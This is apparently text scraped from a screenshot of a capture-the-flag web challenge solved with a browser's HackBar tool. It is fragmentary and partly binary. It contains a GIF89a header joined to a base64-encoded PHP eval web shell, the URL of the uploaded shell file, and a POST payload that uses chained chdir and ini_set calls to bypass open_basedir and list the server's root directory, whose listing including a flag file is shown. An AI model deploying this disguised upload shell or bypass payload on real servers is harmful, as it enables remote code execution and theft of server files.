 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs/Pg==�|��varray(25) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16) "THis_Is_tHe_F14g" [4]=>
string(8) "bd_build" [5]=> string(3) "bin" [6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(3) "etc" [10]=> string(4) "home" [11]=> string(3) "lib" [12]=> string(5)
"lib64" [13]=> string(5) "media" [14]=> string(3) "mnt" [15]=> string(3) "opt" [16]=> string(4) "proc" [17]=> string(4) "root" [18]=> string(3) "run" [19]=> string(4) "sbin" [20]=> string(3) "srv"
[21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://eb443576-bff0-4601-9cc1-f60392aafcd9.node4.buuoj.cn:81/upload/tmp_cc551ab005b2e60fbdc88de809b2c4b1/shell.ahhh?cmd=phpinfo
Post data Referer User Agent Cookies Clear All
cmd=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');
var_dump(scandir("/"));